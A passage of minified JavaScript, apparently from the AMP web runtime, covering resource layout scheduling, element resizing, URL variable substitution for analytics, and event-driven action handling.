if(g>=i.bottom-e||0==p&&d.bottom+Math.min(v,0)>=i.bottom-e)T=!0;else{if(i.top>1&&P<=i.top+s){if(v<0&&i.top+o<-v)continue;n?(o+=v,h.push(l)):this.sc.push(l);continue}this.xc(a,d)?T=!0:v<0||p<0||m<0||(l.newHeight==d.height?this.Dh.run({measure:t=>{t.resize=!1;const i=a.element.parentElement;if(!i)return;const s=i.getLayoutSize&&i.getLayoutSize().width||i.offsetWidth;let e=E;for(let t=0;t<i.childElementCount;t++)if(e+=i.children[t].offsetWidth,e>s)return;t.resize=!0},mutate:t=>{t.resize&&l.resource.changeSize(l.newHeight,l.newWidth,f),l.resource.overflowCallback(!t.resize,l.newHeight,l.newWidth,f)}},{}):l.resource.overflowCallback(!0,l.newHeight,l.newWidth,f))}T&&(d.top>=0&&(r=-1==r?d.top:Math.min(r,d.top)),l.resource.changeSize(l.newHeight,l.newWidth,f),l.resource.overflowCallback(!1,l.newHeight,l.newWidth,f),this.lc=!0),l.callback&&l.callback(T)}-1!=r&&this.setRelayoutTop(r),h.length>0&&this.Dh.run({measure:t=>{t.scrollHeight=this.rc.getScrollHeight(),t.scrollTop=this.rc.getScrollTop()},mutate:t=>{let i=-1;h.forEach((t=>{const s=t.resource.getLayoutBox();i=-1==i?s.top:Math.min(i,s.top),t.resource.changeSize(t.newHeight,t.newWidth,t.marginChange?t.marginChange.newMargins:void 0),t.callback&&t.callback(!0)})),-1!=i&&this.setRelayoutTop(i);const s=this.rc.getScrollHeight();s!=t.scrollHeight&&this.rc.setScrollTop(t.scrollTop+(s-t.scrollHeight)),this.lc=!0}},{})}}xc(t,i,s){const e=this.rc.getContentHeight(),n=Math.max(.85*e,e-1e3),r=i||t.getLayoutBox(),h=s||t.getInitialLayoutBox();return r.bottom>=n||h.bottom>=n}Oc(t){const i=t.isDisplayed();return t.measure(),!(i&&!t.isDisplayed())}Cc(t){t.length&&this.Dh.mutate((()=>{t.forEach((t=>{t.unload(),this.yc(t)}))}))}kc(){const t=this.win.Date.now(),{ac:i,Kl:s,Yl:e}=this;this.Kl=!1,this.Yl=-1;let n,r=0,h=0;for(let t=0;t<this.Ti.length;t++){const i=this.Ti[t];0!=i.getState()||i.isBuilding()||i.element.R1()||this.Tc(i,!0),!s&&i.hasBeenMeasured()&&1!=i.getState()||r++,i.isMeasureRequested()&&h++}if(r>0||h>0||s||-1!=e||i.length>0)for(let t=0;t<this.Ti.length;t++){const r=this.Ti[t];if(r.hasOwner()&&!r.isMeasureRequested()||r.element.R1())continue;let h=s||1==r.getState()||!r.hasBeenMeasured()||r.isMeasureRequested()||-1!=e&&r.getLayoutBox().bottom>=e;if(!h)for(let t=0;t<i.length;t++)if(i[t].contains(r.element)){h=!0;break}h&&(this.Oc(r)||(n||(n=[]),n.push(r)))}i.length=0,n&&this.Cc(n);const o=this.rc.getRect();let u;u=this.Io?Xt(o,.25,2):o;const l=this.Io?Xt(o,.25,.25):o;for(let t=0;t<this.Ti.length;t++){const i=this.Ti[t];if(0==i.getState()||i.hasOwner()||i.element.R1())continue;const s=this.Io&&i.isDisplayed()&&i.overlaps(l);i.setInViewport(s)}if(u)for(let t=0;t<this.Ti.length;t++){const i=this.Ti[t];i.isBuilt()||i.isBuilding()||i.hasOwner()||i.element.R1()||!i.hasBeenMeasured()||!i.isDisplayed()||!i.overlaps(u)||this.Tc(i,!0,!0),2!=i.getState()||i.hasOwner()||i.isDisplayed()&&i.overlaps(u)&&this.scheduleLayoutOrPreload(i,!0)}if(this.Io&&this.Nc(t)){let t=0;for(let i=0;i<this.Ti.length&&t<4;i++){const s=this.Ti[i];2==s.getState()&&!s.hasOwner()&&!s.element.R1()&&s.isDisplayed()&&s.idleRenderOutsideViewport()&&(this.scheduleLayoutOrPreload(s,!1),t++)}for(let i=0;i<this.Ti.length&&t<4;i++){const s=this.Ti[i];2!=s.getState()||s.hasOwner()||s.element.R1()||!s.isDisplayed()||(this.scheduleLayoutOrPreload(s,!1),t++)}}}Nc(t=Date.now()){const i=this.Zl.getLastDequeueTime();return 0==this.Zl.getSize()&&0==this.ns.getSize()&&t>i+5e3&&i>0}Dc(){const t=this.win.Date.now();let i=-1,s=this.ns.peek(this.tc);for(;s&&(i=this.Lc(s),!(i>16));){this.ns.dequeue(s);const e=this.Zl.getTaskById(s.id);if(e){const t=this.Uc.bind(this,s);e.promise.then(t,t)}else{const{resource:i}=s,e=!0;i.measure(),e&&this.$c(i,s.forceOutsideViewport)?(s.promise=s.callback(),s.startTime=t,this.Zl.enqueue(s),s.promise.then(this.Fc.bind(this,s,!0),this.Fc.bind(this,s,!1)).catch(Vn)):i.layoutCanceled()}s=this.ns.peek(this.tc),i=-1}if(i>=0)return i;let e=2*(t-this.Zl.getLastDequeueTime());return e=Math.max(Math.min(3e4,e),5e3),e}ic(t){const i=this.rc.getRect(),s=t.resource.getLayoutBox();let e=Math.floor((s.top-i.top)/i.height);return Math.sign(e)!=this.getScrollDirection()&&(e*=2),e=Math.abs(e),10*t.priority+e}Lc(t){const i=this.win.Date.now();if(0==this.Zl.getSize()){if(-1===this.Wl)return 0;const s=1e3*t.priority;return Math.max(s-(i-this.Wl),0)}let s=0;return this.Zl.forEach((e=>{const n=Math.max(1e3*(t.priority-e.priority),0);s=Math.max(s,n-(i-e.startTime))})),s}Uc(t){this.ns.getTaskById(t.id)||this.ns.enqueue(t)}Fc(t,i,s){if(this.Zl.dequeue(t),this.schedulePass(1e3),!i)return Promise.reject(s)}$c(t,i){if(0==t.getState()||!t.isDisplayed())return!1;const s=this.ampdoc.getVisibilityState(),e=s==Ts.PRERENDER&&t.prerenderAllowed(),n=s==Ts.PREVIEW&&t.previewAllowed();return!!(this.Io||e||n)&&!!(i||t.isInViewport()||t.renderOutsideViewport()||t.idleRenderOutsideViewport())}scheduleLayoutOrPreload(t,i,s,e){if(t.element.R1())return;const n=0!=t.getState(),r=t.isDisplayed();n&&r||yt(!1);const h=e||!1;this.$c(t,h)&&(i?this.Is(t,"L",0,s||0,h,t.startLayout.bind(t)):this.Is(t,"P",2,s||0,h,t.startLayout.bind(t)))}Is(t,i,s,e,n,r){const h=t.getTaskId(i),o={id:h,resource:t,priority:Math.max(t.getLayoutPriority(),e)+s,forceOutsideViewport:n,callback:r,scheduleTime:this.win.Date.now(),startTime:0,promise:null},u=this.ns.getTaskById(h);(!u||o.priority<u.priority)&&(u&&this.ns.dequeue(u),this.ns.enqueue(o),this.schedulePass(this.Lc(o))),o.resource.layoutScheduled(o.scheduleTime)}whenFirstPass(){return this.dc.promise}Ac(t){const{HIDDEN:i,INACTIVE:s,PAUSED:e,PRERENDER:n,PREVIEW:r,VISIBLE:h}=Ts,o=()=>{const t=this.rc.getSize();if(t.height>0&&t.width>0){this.Vc()&&this.Sc(),this.kc();let t=this.Dc();this.Vc()&&(t=Math.min(t,500)),this.Io&&this.schedulePass(t),this.dc.resolve()}},u=()=>{},l=()=>{this.Ti.forEach((t=>t.pause()))},c=()=>{this.Ti.forEach((t=>{t.unload(),this.yc(t)})),this.Bc()},a=()=>{this.Ti.forEach((t=>t.resume())),o()};t.addTransition(n,n,o),t.addTransition(n,r,o),t.addTransition(n,h,o),t.addTransition(n,i,o),t.addTransition(n,s,o),t.addTransition(n,e,o),t.addTransition(r,r,o),t.addTransition(r,h,o),t.addTransition(r,i,o),t.addTransition(r,s,o),t.addTransition(r,e,o),t.addTransition(h,h,o),t.addTransition(h,i,o),t.addTransition(h,s,c),t.addTransition(h,e,l),t.addTransition(i,h,o),t.addTransition(i,i,o),t.addTransition(i,s,c),t.addTransition(i,e,l),t.addTransition(s,h,a),t.addTransition(s,i,a),t.addTransition(s,s,u),t.addTransition(s,e,o),t.addTransition(e,h,a),t.addTransition(e,i,o),t.addTransition(e,s,c),t.addTransition(e,e,u)}Bc(){try{this.win.getSelection().removeAllRanges()}catch(t){}}yc(t,i){if(1!=t.getState()&&2!=t.getState()||(this.ns.purge((i=>i.resource==t)),this.Zl.purge((i=>i.resource==t)),T(this.sc,(i=>i.resource===t))),0==t.getState()&&i&&this.ec){const i=this.ec.indexOf(t);-1!=i&&this.ec.splice(i,1)}}Pc(t){const{target:i}=t;if(i.nodeType!==Node.ELEMENT_NODE)return;if(i===this.rc.getScrollingElement())return;const s=i;this.ac.includes(s)||(this.ac.push(s),this.schedulePass(70))}})}(t),function(t){Vi(t,"owners",class{constructor(t){this.Ti=ds(t)}setOwner(t,i){kn.setOwner(t,i)}schedulePreload(t,i){this.Hc(this.Ti.getResourceForElement(t),!1,Xh(i))}scheduleLayout(t,i){this.Hc(this.Ti.getResourceForElement(t),!0,Xh(i))}schedulePause(t,i){const s=this.Ti.getResourceForElement(t);i=Xh(i),this.jc(s,i,(t=>{t.pause()}))}scheduleResume(t,i){const s=this.Ti.getResourceForElement(t);i=Xh(i),this.jc(s,i,(t=>{t.resume()}))}scheduleUnlayout(t,i){const s=this.Ti.getResourceForElement(t);i=Xh(i),this.jc(s,i,(t=>{t.unlayout()}))}requireLayout(t,i){const s=[];return this.zc(t,(t=>{s.push(t.element.ensureLoaded())})),Promise.all(s)}jc(t,i,s){for(const e of i)yt(t.element.contains(e)),this.zc(e,s)}zc(t,i){if(t.classList.contains("i-amphtml-element")){i(this.Ti.getResourceForElement(t));const s=t.getPlaceholder();s&&this.zc(s,i)}else{const s=t.getElementsByClassName("i-amphtml-element"),e=[];for(let t=0;t<s.length;t++){const n=s[t];let r=!1;for(let t=0;t<e.length;t++)if(e[t].contains(n)){r=!0;break}r||(e.push(n),i(this.Ti.getResourceForElement(n)))}}}Hc(t,i,s){this.jc(t,s,(i=>{i.element.ensureLoaded(t.getLayoutPriority())}))}})}(t),function(t){Vi(t,"mutator",class{constructor(t){this.ampdoc=t,this.win=t.win,this.Ti=ds(t),this.rc=vs(this.ampdoc),this.Dh=gs(this.win),this.hc=new $h(this.win,6e4),this.hc.onFocus((t=>{this.Gc(t)}))}forceChangeSize(t,i,s,e,n){this.qc(kn.forElement(t),i,s,n,void 0,!0,e)}requestChangeSize(t,i,s,e,n){return new Promise(((r,h)=>{this.qc(kn.forElement(t),i,s,e,n,!1,(t=>{t?r():h(new Error("changeSize attempt denied"))}))}))}expandElement(t){kn.forElement(t).completeExpand(),this.Ti.schedulePass(70)}attemptCollapse(t){return new Promise(((i,s)=>{this.qc(kn.forElement(t),0,0,void 0,void 0,!1,(e=>{e?(kn.forElement(t).completeCollapse(),i()):s(Rt().createExpectedError("collapse attempt denied"))}))}))}collapseElement(t){const i=this.rc.getLayoutRect(t);0!=i.width&&0!=i.height&&(Le(this.win,"dirty-collapse-element")?this.dirtyElement(t):this.Ti.setRelayoutTop(i.top)),kn.forElement(t).completeCollapse(),this.Ti.schedulePass(70)}measureElement(t){return this.Dh.measurePromise(t)}mutateElement(t,i,s){return this.Wc(t,null,i,s)}measureMutateElement(t,i,s){return this.Wc(t,i,s)}Kc(t){const i=ks(this.win,t.element);return{top:parseInt(i.marginTop,10)||0,right:parseInt(i.marginRight,10)||0,bottom:parseInt(i.marginBottom,10)||0,left:parseInt(i.marginLeft,10)||0}}Wc(t,i,s,e=!1){const n=()=>{const i=this.rc.getLayoutRect(t);return 0!=i.width&&0!=i.height?i.top:-1};let r=-1;return this.Dh.runPromise({measure:()=>{i&&i(),e||(r=n())},mutate:()=>{if(s(),e)return;t.classList.contains("i-amphtml-element")&&kn.forElement(t).requestMeasure();const i=t.getElementsByClassName("i-amphtml-element");for(let t=0;t<i.length;t++)kn.forElement(i[t]).requestMeasure();this.Ti.schedulePass(70),-1!=r&&this.Ti.setRelayoutTop(r),this.Dh.measure((()=>{const t=n();-1!=t&&t!=r&&(this.Ti.setRelayoutTop(t),this.Ti.schedulePass(70)),this.Ti.maybeHeightChanged()}))}})}dirtyElement(t){let i=!1;if(t.classList.contains("i-amphtml-element")){const i=kn.forElement(t);this.Ti.setRelayoutTop(i.getLayoutBox().top)}else i=!0;this.Ti.schedulePass(70,i)}Gc(t){const i=function(t,i,s){let e;for(e=t;e&&undefined!==e;e=e.parentElement)if(i(e))return e;return null}(t,(t=>!!kn.forElementOptional(t)));if(!i)return;const s=kn.forElement(i),e=s.getPendingChangeSize();void 0!==e&&this.qc(s,e.height,e.width,e.margins,void 0,!0)}qc(t,i,s,e,n,r,h){t.hasBeenMeasured()&&!e?this.Yc(t,i,s,void 0,n,r,h):this.Dh.measure((()=>{t.hasBeenMeasured()||t.measure();const o=e?{newMargins:e,currentMargins:this.Kc(t)}:void 0;this.Yc(t,i,s,o,n,r,h)}))}Yc(t,i,s,e,n,r,h){t.resetPendingChangeSize();const o=t.getLayoutSize();if(!(void 0!==i&&i!=o.height||void 0!==s&&s!=o.width||void 0!==e&&(u=e.currentMargins,l=e.newMargins,void 0!==l.top&&l.top!=u.top||void 0!==l.right&&l.right!=u.right||void 0!==l.bottom&&l.bottom!=u.bottom||void 0!==l.left&&l.left!=u.left)))return void 0===i&&void 0===s&&void 0===e&&Rt().error("Mutator","attempting to change size with undefined dimensions",t.debugid),void(h&&h(!0));var u,l;this.Ti.updateOrEnqueueMutateTask(t,{resource:t,newHeight:i,newWidth:s,marginChange:e,event:n,force:r,callback:h}),this.Ti.schedulePassVsync()}})}(t),function(t){Vi(t,"url-replace",(function(t){return new class{constructor(t,i){this.ampdoc=t,this._h=i}expandStringSync(t,i,s){return new fo(this._h,i,void 0,!0,s,!0).expand(t)}expandStringAsync(t,i,s){return new fo(this._h,i,void 0,void 0,s,!0).expand(t)}expandUrlSync(t,i,s){return this.Jc(t,new fo(this._h,i,void 0,!0,s).expand(t))}expandUrlAsync(t,i,s,e){return new fo(this._h,i,void 0,void 0,s,e).expand(t).then((i=>this.Jc(t,i)))}expandInputValueAsync(t){return this.Qc(t,!1)}expandInputValueSync(t){return this.Qc(t,!0)}Qc(t,i){yt("INPUT"==t.tagName&&"hidden"==(t.getAttribute("type")||"").toLowerCase());const s=this.Xc(t);if(!s)return i?t.value:Promise.resolve(t.value);void 0===t["amp-original-value"]&&(t["amp-original-value"]=t.value);const e=new fo(this._h,void 0,void 0,i,s).expand(t["amp-original-value"]||t.value);return i?t.value=e:e.then((i=>(t.value=i,i)))}Xc(t,i){const s=t.getAttribute("data-amp-replace");if(!s)return;const e={};return s.trim().split(/\s+/).forEach((t=>{i&&!m(i,t)||(e[t]=!0)})),e}fe(t){const i=rs(this.ampdoc);if(t.origin==on(i.canonicalUrl).origin||t.origin==on(i.sourceUrl).origin)return!0;const s=this.ampdoc.getMetaByName("amp-link-variable-allowed-origin");if(s){const i=s.trim().split(/\s+/);for(let s=0;s<i.length;s++)if(t.origin==on(i[s]).origin)return!0}return!1}maybeExpandLink(t,i){yt("A"==t.tagName);const s=t;let e=s.getAttribute("data-amp-addparams")||"";const n=this.Xc(s,{"CLIENT_ID":!0,"QUERY_PARAM":!0,"PAGE_VIEW_ID":!0,"PAGE_VIEW_ID_64":!0,"NAV_TIMING":!0});if(!n&&!e&&!i)return;let r=s["amp-original-href"]||s.getAttribute("href");const h=on(r);null==s["amp-original-href"]&&(s["amp-original-href"]=r);const o=this.fe(h);if(e&&(e=o?this.Zc(e,n):e,r=an(r,Y(e))),!o)return s.href=r;if(i){if(!n||!n.QUERY_PARAM){const t={"QUERY_PARAM":!0};i=this.expandUrlSync(i,void 0,t)}r=an(r,Y(i))}return r=this.Zc(r,n),s.href=r}Zc(t,i){return i?this.expandUrlSync(t,void 0,i):t}collectVars(t,i){const s=Object.create(null);return new fo(this._h,i,s).expand(t).then((()=>s))}collectDisallowedVarsSync(t){const i=t.getAttribute("src"),s=new fo(this._h).getMacroNames(i),e=this.Xc(t);return e?s.filter((t=>!e[t])):s}Jc(t,i){return on(i).protocol!=on(t).protocol?(It().error(Po,"Illegal replacement of the protocol: ",t),t):(bt(An(i),"The replacement url has invalid protocol: %s",i),i)}getVariableSource(){return this._h}}(t,new class extends class{constructor(t){this.ampdoc=t,this.ta=Object.create(null),this.ia=!1,this.sa()}Ye(){this.initialize(),this.ia=!0}initialize(){}get(t){return this.ia||this.Ye(),this.ta[t]}set(t,i){return yt(-1==t.indexOf("RETURN")),this.ta[t]=this.ta[t]||{sync:void 0,async:void 0},this.ta[t].sync=i,this}setAsync(t,i){return yt(-1==t.indexOf("RETURN")),this.ta[t]=this.ta[t]||{sync:void 0,async:void 0},this.ta[t].async=i,this}setBoth(t,i,s){return this.set(t,i).setAsync(t,s)}getExpr(t,i){this.ia||this.Ye();const s=g(g({},this.ta),t);return this.ea(Object.keys(s),i)}ea(t,i){if(this.sa()&&(t=t.filter((t=>this.sa().includes(t)))),i&&(t=t.filter((t=>i[t]))),0===t.length)return/_^/g;t.sort(((t,i)=>i.length-t.length));const s=t.map((t=>"$"===t[0]?"\\"+t:t)).join("|");return new RegExp("\\$?("+s+")","g")}sa(){return this.na?this.na:this.ampdoc.isSingleDoc()&&wr(this.ampdoc.getRootNode())?(this.na=[""],this.na):void 0}}{constructor(t){super(t),this.ra=null,this.ha={}}oa(t,i,s){return this.setBoth(t,(()=>_o(this.ampdoc.win,i,s)),(()=>mo(this.ampdoc.win,i,s)))}initialize(){const{win:t}=this.ampdoc,i=this.ampdoc.getHeadNode(),s=vs(this.ampdoc);_s(this.ampdoc).then((t=>{this.ra=t})),this.set("RANDOM",(()=>Math.random()));const n=Object.create(null);this.set("COUNTER",(t=>n[t]=1+(0|n[t]))),this.set("CANONICAL_URL",(()=>this.ua().canonicalUrl)),this.set("CANONICAL_HOST",(()=>on(this.ua().canonicalUrl).host)),this.set("CANONICAL_HOSTNAME",(()=>on(this.ua().canonicalUrl).hostname)),this.set("CANONICAL_PATH",(()=>on(this.ua().canonicalUrl).pathname)),this.setAsync("DOCUMENT_REFERRER",(()=>Ps(this.ampdoc).getReferrerUrl())),this.setAsync("EXTERNAL_REFERRER",(()=>Ps(this.ampdoc).getReferrerUrl().then((i=>i?on(vn(i)).hostname===$s.getHostname(t)?null:i:null)))),this.set("TITLE",(()=>{const i=t.document;return i.originalTitle||i.title})),this.set("AMPDOC_URL",(()=>mn(this.la(t.location.href)))),this.set("AMPDOC_HOST",(()=>{const i=on(t.location.href);return i&&i.host})),this.set("AMPDOC_HOSTNAME",(()=>{const i=on(t.location.href);return i&&i.hostname}));const r=()=>{const t=this.ua();return mn(this.la(t.sourceUrl))};this.setBoth("SOURCE_URL",(()=>r()),(()=>jh().then((()=>r())))),this.set("SOURCE_HOST",(()=>on(this.ua().sourceUrl).host)),this.set("SOURCE_HOSTNAME",(()=>on(this.ua().sourceUrl).hostname)),this.set("SOURCE_PATH",(()=>on(this.ua().sourceUrl).pathname)),this.set("PAGE_VIEW_ID",(()=>this.ua().pageViewId)),this.setAsync("PAGE_VIEW_ID_64",(()=>this.ua().pageViewId64)),this.setBoth("QUERY_PARAM",((t,i="")=>this.ca(t,i)),((t,i="")=>jh().then((()=>this.ca(t,i))))),this.set("FRAGMENT_PARAM",((t,i="")=>this.aa(t,i)));let h=null;this.setBoth("CLIENT_ID",(t=>h?h[t]:null),((t,s,n,r)=>{bt(t,"The first argument to CLIENT_ID, the fallback Cookie name, is required");let o=e();return s&&(o=(t=>Wi(t,"userNotificationManager","amp-user-notification"))(i).then((t=>t.get(s)))),es(this.ampdoc).then((i=>(r="true"==r,i.get({scope:t,createCookieIfNotPresent:!0,cookieName:n||void 0,disableBackup:r},o)))).then((i=>(h||(h=Object.create(null)),i&&"_ga"==(n||t)&&("string"==typeof i?i=i.replace(/^(GA1|1)\.[\d-]+\./,""):Rt().error(Po,"non-string cid, what is it?",Object.keys(i))),h[t]=i,i)))})),this.setAsync("VARIANT",(t=>this.da((i=>{const s=i[t];return bt(void 0!==s,"The value passed to VARIANT() is not a valid experiment in <amp-experiment>:"+t),null===s?"none":s}),"VARIANT"))),this.setAsync("VARIANTS",(()=>this.da((t=>{const i=[];for(const s in t){const e=t[s];i.push(s+"."+(e||"none"))}return i.join("!")}),"VARIANTS"))),this.setBoth("AMP_GEO",(t=>Eo(this.ra,t)),(t=>this.fa((i=>Eo(i,t)),"AMP_GEO"))),this.set("TIMESTAMP",go("getTime")),this.set("TIMESTAMP_ISO",go("toISOString")),this.set("TIMEZONE",go("getTimezoneOffset")),this.set("SCROLL_HEIGHT",(()=>s.getScrollHeight())),this.set("SCROLL_WIDTH",(()=>s.getScrollWidth())),this.set("VIEWPORT_HEIGHT",(()=>s.getHeight())),this.set("VIEWPORT_WIDTH",(()=>s.getWidth()));const{screen:o}=t;this.set("SCREEN_WIDTH",vo(o,"width")),this.set("SCREEN_HEIGHT",vo(o,"height")),this.set("AVAILABLE_SCREEN_HEIGHT",vo(o,"availHeight")),this.set("AVAILABLE_SCREEN_WIDTH",vo(o,"availWidth")),this.set("SCREEN_COLOR_DEPTH",vo(o,"colorDepth")),this.set("DOCUMENT_CHARSET",(()=>{const i=t.document;return i.characterSet||i.charset})),this.set("BROWSER_LANGUAGE",(()=>{const i=t.navigator;return(i.language||i.userLanguage||i.browserLanguage||"").toLowerCase()})),this.set("USER_AGENT",(()=>t.navigator.userAgent)),this.setBoth("UACH",(t=>{var i;return null!==(i=this.ha[t])&&void 0!==i?i:""}),(i=>this.pa(i,t))),this.oa("PAGE_LOAD_TIME","navigationStart","loadEventStart"),this.oa("DOMAIN_LOOKUP_TIME","domainLookupStart","domainLookupEnd"),this.oa("TCP_CONNECT_TIME","connectStart","connectEnd"),this.oa("SERVER_RESPONSE_TIME","requestStart","responseStart"),this.oa("PAGE_DOWNLOAD_TIME","responseStart","responseEnd"),this.oa("REDIRECT_TIME","navigationStart","fetchStart"),this.oa("DOM_INTERACTIVE_TIME","navigationStart","domInteractive"),this.oa("CONTENT_LOAD_TIME","navigationStart","domContentLoadedEventStart"),this.setAsync("ACCESS_READER_ID",(()=>this.ma((t=>t.getAccessReaderId()),"ACCESS_READER_ID"))),this.setAsync("AUTHDATA",(t=>(bt(t,"The first argument to AUTHDATA, the field, is required"),this.ma((i=>i.getAuthdataField(t)),"AUTHDATA")))),this.setAsync("VIEWER",(()=>Ps(this.ampdoc).getViewerOrigin().then((t=>null==t?"":t)))),this.setAsync("TOTAL_ENGAGED_TIME",(()=>Zi(i).then((t=>t.getTotalEngagedTime())))),this.setAsync("INCREMENTAL_ENGAGED_TIME",((t,s)=>Zi(i).then((i=>i.getIncrementalEngagedTime(t,"false"!==s))))),this.set("NAV_TIMING",((i,s)=>(bt(i,"The first argument to NAV_TIMING, the start attribute name, is required"),_o(t,i,s)))),this.setAsync("NAV_TIMING",((i,s)=>(bt(i,"The first argument to NAV_TIMING, the start attribute name, is required"),mo(t,i,s)))),this.set("NAV_TYPE",(()=>Ao(t,"type"))),this.set("NAV_REDIRECT_COUNT",(()=>Ao(t,"redirectCount"))),this.set("AMP_VERSION",(()=>"2510081644000")),this.set("BACKGROUND_STATE",(()=>this.ampdoc.isVisible()?"0":"1")),this.setAsync("VIDEO_STATE",((t,i)=>{return(s=this.ampdoc,xi(s,"video-manager")).getVideoStateProperty(t,i);var s})),this.setAsync("AMP_STATE",(t=>{const i=this.ampdoc.getRootNode(),s=i.documentElement||i;return ss(s).then((i=>i&&i.getStateValue(t)||""))}))}la(t){const{replaceParams:i}=this.ua();return i?function(t,i){const s=Y(on(t).search),e={},n=Object.keys(i);for(let t=0;t<n.length;t++)m(s,n[t])||(e[n[t]]=i[n[t]]);return an(t,e)}(Pn(t),i):t}ua(){return rs(this.ampdoc)}ma(t,i){const s=this.ampdoc.getHeadNode();return Promise.all([Qi(s),Ji(s)]).then((s=>{const e=s[0],n=s[1],r=e||n;return r?e&&n?t(n)||t(e):t(r):(It().error(Po,"Access or subsciptions service is not installed to access: ",i),null)}))}ca(t,i){bt(t,"The first argument to QUERY_PARAM, the query string param is required");const s=Y(on(Pn(this.ampdoc.win.location.href)).search),{replaceParams:e}=this.ua();return void 0!==s[t]?s[t]:e&&void 0!==e[t]?e[t]:i}aa(t,i){bt(t,"The first argument to FRAGMENT_PARAM, the fragment string param is required"),bt("string"==typeof t,"param should be a string");const s=Q(this.ampdoc.win);return void 0===s[t]?i:s[t]}da(t,i){return(s=this.ampdoc.getHeadNode(),Ki(s,"variant","amp-experiment",!0)).then((t=>(bt(t,"To use variable %s, amp-experiment should be configured",i),t.getVariants()))).then((i=>t(i)));var s}fa(t,i){return null!==this.ra?t(this.ra):_s(this.ampdoc.getHeadNode()).then((s=>(bt(s,"To use variable %s, amp-geo should be configured",i),this.ra=s,t(s))))}pa(t,i){return t in this.ha?Promise.resolve(this.ha[t]):(null===(s=i.navigator)||void 0===s||null===(e=s.userAgentData)||void 0===e||null===(n=e.getHighEntropyValues([t]))||void 0===n?void 0:n.then((i=>{const s="object"!=typeof i[t]?i[t]:JSON.stringify(i[t]);return this.ha[t]=s,s})))||Promise.resolve("");var s,e,n}}(t))}))}(t),function(t){Vi(t,"action",class{constructor(t,i){this.ampdoc=t,this.Nl=i||t.getRootNode(),this._a=this.ampdoc.isSingleDoc()&&wr(this.Nl),this.Eh=this._a?Nr:null,this.Aa=p(),this.ga=p(),this.addEvent("tap"),this.addEvent("submit"),this.addEvent("change"),this.addEvent("input-debounced"),this.addEvent("input-throttled"),this.addEvent("valid"),this.addEvent("invalid")}addEvent(t){if("tap"==t)this.Nl.addEventListener("click",(i=>{if(!i.defaultPrevented){const s=i.target;this.trigger(s,t,i,3)}})),this.Nl.addEventListener("keydown",(i=>{const{key:s,target:e}=i,n=e;if("Enter"==s||" "==s){const s=n.getAttribute("role"),e=s&&m(Dr,s.toLowerCase());!i.defaultPrevented&&e&&this.trigger(n,t,i,3)&&i.preventDefault()}}));else if("submit"==t)this.Nl.addEventListener(t,(i=>{const s=i.target;this.trigger(s,t,i,3)}));else if("change"==t)this.Nl.addEventListener(t,(i=>{const s=i.target;this.Pa(i),this.trigger(s,t,i,3)}));else if("input-debounced"==t){const i=G(this.ampdoc.win,(i=>{const s=i.target;this.trigger(s,t,i,3)}),300);this.Nl.addEventListener("input",(t=>{const s=new $r(t);this.Pa(s),i(s)}))}else if("input-throttled"==t){const i=z(this.ampdoc.win,(i=>{const s=i.target;this.trigger(s,t,i,3)}),100);this.Nl.addEventListener("input",(t=>{const s=new $r(t);this.Pa(s),i(s)}))}else"valid"!=t&&"invalid"!=t||this.Nl.addEventListener(t,(i=>{const s=i.target;this.trigger(s,t,i,3)}))}addGlobalTarget(t,i){this.Aa[t]=i}addGlobalMethodHandler(t,i,s=2){this.ga[t]={handler:i,minTrust:s}}trigger(t,i,s,e,n){return this.va(t,i,s,e,n)}execute(t,i,s,e,n,r,h){const o=new Lr(t,i,s,e,n,r,h);this.Ea(o)}installActionHandler(t,i){if(yt(Ur(t.getAttribute("id")||"")||t.tagName.toLowerCase()in kr),t[Cr])return void Rt().error(Sr,`Action handler already installed for ${t}`);t[Cr]=i;const s=t[Or];v(s)&&ps(wt(t)).delay((()=>{s.forEach((t=>{try{i(t)}catch(i){Rt().error(Sr,"Action execution failed:",t,i)}})),t[Or].length=0}),1)}hasAction(t,i,s){return!!this.Ta(t,i,s)}hasResolvableAction(t,i,s){const e=this.Ta(t,i,s);return!!e&&e.actionInfos.some((t=>{const{target:i}=t;return!!this.Ra(i)}))}hasResolvableActionForTarget(t,i,s,e){const n=this.Ta(t,i,e);return!!n&&n.actionInfos.some((t=>{const{target:i}=t;return this.Ra(i)==s}))}Ra(t){return this.Aa[t]?this.Nl:this.Nl.getElementById(t)}setAllowlist(t){yt(t.every((t=>t.tagOrTarget&&t.method))),this.Eh=t}addToAllowlist(t,i,s){s&&s.includes("email")!==this._a||(this.Eh||(this.Eh=[]),v(i)||(i=[i]),i.forEach((i=>{this.Eh.some((s=>s.tagOrTarget==t&&s.method==i))||this.Eh.push({tagOrTarget:t,method:i})})))}va(t,i,s,e,n){const r=this.Ta(t,i);if(!r)return!1;const h=Math.random();let o=null;return r.actionInfos.forEach((u=>{const{args:l,method:c,str:a,target:d}=u,f=function(t,i,s){if(!t)return t;const e=s||{};if(i){const t=function(t){return t.detail}(i);t&&(e.event=t)}const n=p();return Object.keys(t).forEach((i=>{let s=t[i];if("object"==typeof s&&s.expression){const t=s.expression,i=function(t,i){if("."==i)return t;const s=i.split(".");let e=t;for(const t of s){if(!(t&&e&&void 0!==e[t]&&"object"==typeof e&&m(e,t))){e=void 0;break}e=e[t]}return e}(e,t);s=void 0===i?null:i}e[s]?n[i]=e[s]:n[i]=s})),n}(l,s,n),_=()=>{const n=this.Ra(d);if(!n)return void this.Ia(`Target "${d}" not found for action [${a}].`);const o=new Lr(n,c,f,t,r.node,s,e,i,n.tagName||d,h);return this.Ea(o)};o=o?o.then(_):_()})),r.actionInfos.length>=1}Ia(t,i){if(i){const s=It().createError(`[Action] ${t}`);throw Vn(s,i),s}It().error(Sr,t)}Ea(t){const{method:i,tagOrTarget:s}=t;if(this.Eh&&!function(t,i){let{method:s}=t;const{node:e,tagOrTarget:n}=t;s===Yn&&"function"==typeof e.getDefaultActionAlias&&(s=e.getDefaultActionAlias());const r=s.toLowerCase(),h=n.toLowerCase();return i.some((t=>(t.tagOrTarget.toLowerCase()===h||"*"===t.tagOrTarget)&&t.method.toLowerCase()===r))}(t,this.Eh))return this.Ia(`"${s}.${i}" is not allowlisted ${JSON.stringify(this.Eh)}.`),null;const e=this.Aa[s];if(e)return e(t);const n=t.node,r=this.ga[i];if(r&&t.satisfiesTrust(r.minTrust))return r.handler(t);const h=n.tagName.toLowerCase();if(Ur(h))return n.enqueAction?n.enqueAction(t):this.Ia(`Unrecognized AMP element "${h}".`,n),null;const o=kr[h];if(Ur(n.getAttribute("id")||"")||o&&o.indexOf(i)>-1){const i=n[Cr];return i?i(t):(n[Or]=n[Or]||[],n[Or].push(t)),null}return this.Ia(`Target (${s}) doesn't support "${i}" 